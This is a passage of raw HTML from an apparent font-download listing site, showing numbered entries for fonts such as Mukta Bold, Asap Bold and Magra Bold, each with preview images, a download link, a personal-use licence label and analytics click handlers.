										<a href="/FF_Mukta-Malar-Bold.font"  id="urlidi442003" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=442003&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Malar-BoldA.png" alt="Mukta Malar Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Malar-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Malar-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Malar-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Malar-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Malar-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Malar-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Malar-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mukta-Malar-Bold.font" id="urlidd442003" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mukta-Malar-Bold.font">Mukta Malar Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid442003"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf52" data-iddomain="0">
						<a href="/FF_Mukta-Bold.font" id="urlidt441894" data-iddomain="0" target="_blank" rel="noopener" class="urlidt52 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="52. Mukta Bold">52. Mukta Bold</a>
						<div class="row align-items-center no-gutters" id="hfid441894" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mukta-Bold.font"  id="urlidi441894" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=441894&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-BoldA.png" alt="Mukta Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mukta-Bold.font" id="urlidd441894" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mukta-Bold.font">Mukta Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid441894"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf53" data-iddomain="0">
						<a href="/FF_Mukta-Vaani-Bold.font" id="urlidt441956" data-iddomain="0" target="_blank" rel="noopener" class="urlidt53 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="53. Mukta Vaani Bold">53. Mukta Vaani Bold</a>
						<div class="row align-items-center no-gutters" id="hfid441956" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mukta-Vaani-Bold.font"  id="urlidi441956" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=441956&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Vaani-BoldA.png" alt="Mukta Vaani Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Vaani-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Vaani-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Vaani-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Vaani-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Vaani-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Vaani-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Vaani-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mukta-Vaani-Bold.font" id="urlidd441956" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mukta-Vaani-Bold.font">Mukta Vaani Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid441956"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf54" data-iddomain="0">
						<a href="/FF_Ek-Mukta-Bold.font" id="urlidt319460" data-iddomain="0" target="_blank" rel="noopener" class="urlidt54 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="54. Ek Mukta Bold">54. Ek Mukta Bold</a>
						<div class="row align-items-center no-gutters" id="hfid319460" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ek-Mukta-Bold.font"  id="urlidi319460" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=319460&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ek-Mukta-BoldA.png" alt="Ek Mukta Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ek-Mukta-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ek-Mukta-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ek-Mukta-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ek-Mukta-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ek-Mukta-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ek-Mukta-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/K/FF_Ek-Mukta-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ek-Mukta-Bold.font" id="urlidd319460" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ek-Mukta-Bold.font">Ek Mukta Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid319460"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf55" data-iddomain="0">
						<a href="/FF_Argentum-Sans-ExtraBold.font" id="urlidt639495" data-iddomain="0" target="_blank" rel="noopener" class="urlidt55 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="55. Argentum Sans ExtraBold">55. Argentum Sans ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid639495" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Argentum-Sans-ExtraBold.font"  id="urlidi639495" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=639495&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-ExtraBoldA.png" alt="Argentum Sans ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Argentum-Sans-ExtraBold.font" id="urlidd639495" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Argentum-Sans-ExtraBold.font">Argentum Sans ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid639495"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf56" data-iddomain="0">
						<a href="/FF_Falling-Sky-Black.font" id="urlidt320225" data-iddomain="0" target="_blank" rel="noopener" class="urlidt56 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="56. Falling Sky Black">56. Falling Sky Black</a>
						<div class="row align-items-center no-gutters" id="hfid320225" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Falling-Sky-Black.font"  id="urlidi320225" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=320225&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-BlackA.png" alt="Falling Sky Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Falling-Sky-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Falling-Sky-Black.font" id="urlidd320225" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Falling-Sky-Black.font">Falling Sky Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid320225"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf57" data-iddomain="0">
						<a href="/FF_Magra-Bold.font" id="urlidt302874" data-iddomain="0" target="_blank" rel="noopener" class="urlidt57 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="57. Magra Bold">57. Magra Bold</a>
						<div class="row align-items-center no-gutters" id="hfid302874" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Magra-Bold.font"  id="urlidi302874" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=302874&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magra-BoldA.png" alt="Magra Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magra-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magra-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magra-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magra-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magra-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magra-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Magra-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Magra-Bold.font" id="urlidd302874" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Magra-Bold.font">Magra Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid302874"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf58" data-iddomain="0">
						<a href="/FF_Asap-Bold.font" id="urlidt308078" data-iddomain="0" target="_blank" rel="noopener" class="urlidt58 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="58. Asap Bold">58. Asap Bold</a>
						<div class="row align-items-center no-gutters" id="hfid308078" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Asap-Bold.font"  id="urlidi308078" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=308078&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asap-BoldA.png" alt="Asap Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asap-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asap-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asap-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asap-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asap-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asap-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/S/FF_Asap-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Asap-Bold.font" id="urlidd308078" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Asap-Bold.font">Asap Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid308078"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf59" data-iddomain="0">
						<a href="/FF_Encode-Sans-Expanded-Black.font" id="urlidt480066" data-iddomain="0" target="_blank" rel="noopener" class="urlidt59 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="59. Encode Sans Expanded Blac">59. Encode Sans Expanded Blac</a>
						<div class="row align-items-center no-gutters" id="hfid480066" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Encode-Sans-Expanded-Black.font"  id="urlidi480066" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=480066&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Expanded-BlackA.png" alt="Encode Sans Expanded Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Expanded-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
